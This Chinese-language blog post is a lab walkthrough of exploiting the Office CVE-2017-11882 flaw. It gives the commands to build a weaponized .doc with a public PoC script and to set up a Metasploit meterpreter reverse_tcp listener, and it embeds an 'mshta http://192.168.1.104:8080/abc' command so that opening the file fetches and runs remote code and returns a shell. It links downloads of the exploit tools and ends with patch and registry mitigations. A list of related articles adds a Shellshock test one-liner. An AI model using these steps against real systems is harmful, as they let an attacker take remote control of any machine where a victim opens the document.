CVE-2017-11882漏洞利用

CVE-2017-11882漏洞利用

最新Office的CVE-2017-11882的poc刚刚发布出来,让人眼前一亮,完美无弹窗,无视宏,影响Ms offcie全版本,对于企业来说危害很大。在此简单说下这个漏洞的复现和利用过程。

POC地址:https://github.com/Ridter/CVE-2017-11882/



下载Command43b_CVE-2017-11882.py脚本文件(文末分享云盘链接)。

使用的方法很简单,执行下面命令,生成漏洞doc文件。

python Command_CVE-2017-11882.py -c "cmd.exe /c calc.exe" -o test.doc



使用office 2013打开,直接执行。

关于怎么进一步利用,可以利用msf进行攻击。

这里有个小技巧,因为命令长度有43字符的限制,可以使用URIPATH设置路径,尽量短一点,避免加起来超过43字符。

这里我仔细说一下,希望每个人都能看懂。

准备阶段:

kali:192.168.104



win7:192.168.1.132

win7里面的doc文件可以用office打开。我的win7虚拟机用的是office2013(文末分享)

首先打开kali,查看 IP,可以看到我的虚拟机kali的 IP是192.168.1.104。把Command43b_CVE-2017-11882.py下载下来放kali的桌面就可以。接下来就要把PS_shell.rb文件下载下来。就把PS_shell.rb和ms17-010.rb放一起吧。

ms17-010.rb文件的路径是:/usr/share/metasploit-framework/modules/exploits/windows/smb/ms17-010.rb,把PS_shell.rb放smb下面,和ms17-010在一起。



准备工作做好了,接下来就是msf上场了。

输入msfconsole,然后reload_all,重新加载所有模块。

接下来输入命令:search PS_shell

use /exploits/windows/smb/PS_shell

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.1.104

set uripath abc

exploit

会出现 started reverse tcp hander on 192.168.1.104:4444

using url,local ip,,,

mshta.exe "http://192.168.1.104:8080/abc"

接下来就到了 Command43b_CVE-2017-11882.py 上场了。

前面说到,我们是把py文件放 kali 桌面的,所以在 kali 执行的时候路径要注意。

cd Desktop

输入命令:python Command43b_CVE-2017-11882.py -c "mshta http://192.168.1.104:8080/abc" -o test.doc

会在同目录生成 test.doc 文件。

然后复制到 win7里面用 office2013 打开。





win7 打开的时候,msf 输入 sessions

成功返回 shell。

具体请看截图,至此CVE-2017-11882漏洞利用结束,下面还可以进行一系列渗透了。

修复方案:

1.下载微软对此漏洞补丁:https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11882,并且开启自动更新功能

2.在注册表中禁用该漏洞模块

reg add "HKLM\SOFTWARE\Microsoft\Office\XX.X\Common\COM Compatibility\{0002CE02-0000-0000-C000-000000000046}" /v "Compatibility Flags" /t REG_DWORD /d 0x400

reg add "HKLM\SOFTWARE\Wow6432Node\Microsoft\Office\XX.X\Common\COM Compatibility\{0002CE02-0000-0000-C000-000000000046}" /v "Compatibility Flags" /t REG_DWORD/d 0x400

Command43b_CVE-2017-11882.py:(链接: https://pan.baidu.com/s/1hslbc80 密码: 5ap6)

PS_shell.rb:(链接: https://pan.baidu.com/s/1gfF5jmN 密码: rkwy)

office2013:(链接: https://pan.baidu.com/s/1eSElsrC 密码: q66f)

本文链接(http://www.cnblogs.com/Oran9e/p/7880832.html),转载请注明。

任重而道远!

CVE-2017-11882漏洞利用的更多相关文章

- Windows漏洞利用 ms17-010

漏洞名称 SMB 远程命令执行漏洞(ms17-010) 漏洞描述 继2016年 8 月份黑客组织 Shadow Brokers 放出第一批 NSA “方程式小组”内部黑客工具后,2017 年 4 月 ...

- CVE-2014-6271 Bash漏洞利用工具

CVE-2014-6271 Bash漏洞利用工具 Exploit 1 (CVE-2014-6271) env x='() { :;}; echo vulnerable' bash -c "e ...

- 【更新WordPress 4.6漏洞利用PoC】PHPMailer曝远程代码执行高危漏洞(CVE-2016-10033)

[2017.5.4更新] 昨天曝出了两个比较热门的漏洞,一个是CVE-2016-10033,另一个则为CVE-2017-8295.从描述来看,前者是WordPress Core 4.6一个未经授权的R ...

- Struts2漏洞利用工具下载(更新2017-V1.8版增加S2-045/S2-046)

Struts2漏洞利用工具下载(已更新V1.8版) 2017-03-21:增加S2-046,官方发布S2-046和S2-045漏洞引发原因一样,只是利用漏洞的位置发生了变化,S2-046方式可能绕过部 ...

- CVE-2017-12149漏洞利用

CVE-2017-12149 JBOOS AS 6.X 反序列化漏洞利用 这次分析一下 CVE-2017-12149 ,漏洞已经爆出有几天了,今天就把这个漏洞看一下. ...

- Apache Tomcat远程命令执行漏洞(CVE-2017-12615) 漏洞利用到入侵检测

本文作者:i春秋作家——Anythin9 1.漏洞简介 当 Tomcat运行在Windows操作系统时,且启用了HTTP PUT请求方法(例如,将 readonly 初始化参数由默认值设置为 fals ...

- AMR无限增发代币至任意以太坊地址的漏洞利用及修复过程

AMR无限增发代币至任意以太坊地址的漏洞利用及修复过程 0x00 项目简述 Ammbr主要目标是打造具有高度弹性且易于连接的分布式宽带接入平台,同时降低上网相关成本.Ammbr打算创建具有人工智能和智 ...

- 工控漏洞利用框架 - ISF(Industrial Security Framework)

一. 框架介绍 本框架主要使用Python语言开发,通过集成ShadowBroker释放的NSA工具Fuzzbunch攻击框架,开发一款适合工控漏洞利用的框架.由于Fuzzbunch攻击框架仅适用于P ...

- Defense:SMB协议漏洞利用与控制CVE-2017-7494("永恒之蓝")攻防实验

漏洞描述 1. 服务器打开了文件/打印机共享端口445,让其能够在公网上访问 2. 共享文件拥有写入权限 3. 恶意攻击者需猜解Samba服务端共享目录的物理路径 Samba是在Linux和UNIX系 ...

- Struts-S2-045漏洞利用

最近也是在看Struts2的漏洞,这里与大家共同探讨一下,本次我复现的是s2-045这个编号的漏洞 漏洞介绍 Apache Struts 2被曝存在远程命令执行漏洞,漏洞编号S2-045,CVE编号C ...

随机推荐

- JVM性能调优,GC

刚刚做完了一个项目的性能测试,“有幸”也遇到了内存泄露的案例,所以在此和大家分享一下. 主要从以下几部分来说明,关于内存和内存泄露.溢出的概念,区分内存泄露和内存溢出:内存的区域划分,了解GC回收机制 ...

- Github Page--CSDN新人的第二选择

我也是个CSDN新人,使用的CSDN的初衷应该和众人类似,就是想总结下平时的学习成果,或者一些想法. CSDN好的地方: 书写界面简洁,支持markdown语法 人还算多,也比较年轻 相对较活跃 内容 ...

- PHP+nginx 线上服务研究(一)

一. 基本介绍 OpenResty® 是一个基于Nginx和Lua的高性能Web平台,其内部集成了大量精良的Lua库.第三方模块以及大多数的依赖项.用于方便搭建能够处理超高并发.扩展性极高的动态Web ...

- 点击jsp页面上的超链接后怎么找到对应的servlet

首先超链接是一个像是url一部分的东西,其实不追求深入的道理可以联想到web.xml中的一个<url-pattern>,其实它俩也的确是对应关系,然后<url-pattern> ...

- invalid types 'int[int]' for array subscript// EOF 输入多组数据//如何键盘输入EOF

数组维度搞错了 一次运行,要输入多组数据,直到读至输入文件末尾(EOF)为止 while(scanf("%d %d",&a, &b) != EOF) // 输入结束 ...

- OpenWRT添加模块 Makefile和Config.in

添加模块编译 在网上找了一下,很多关于编译Openwrt系统的资料,不过这些事情芯片厂商提供的开发包都已经办得妥妥了,但是没有找到系统介绍的资料,添加一个包的介绍有不多,其中有两个很有参考价值: ht ...

- Integrates Git with Sublime 3 to pull or push to Github by using Sublime plugin Git

1. Git must be installed, Sublime plugin "Git" only connects Sublime with Git. Download UR ...

- 使用EF对已存在的数据库进行模块化数据迁移

注:本文面向的是已经对EF的迁移功能有所了解,知道如何在控制台下进行相关命令输入的读者 问题 最近公司项目架构使用ABP进行整改,顺带想用EF的自动迁移代替了以前的手工脚本. 为什么要替代? 请看下图 ...

- linux makefile 编译多个.c文件 实例

本例由 main.c add.c sub.c add_sub.h 四个文件组成:编写Makefile执行程序 /******************************************* ...

- ajax跨域请求解决方案

大家好,今天我们学习了js的跨域请求的解决方案,由于JS中存在同源策略,当请求不同协议名,不同端口号.不同主机名下面的文件时,将会违背同源策略,无法请求成功!需要进行跨域处理! 方案一.后台PHP进行 ...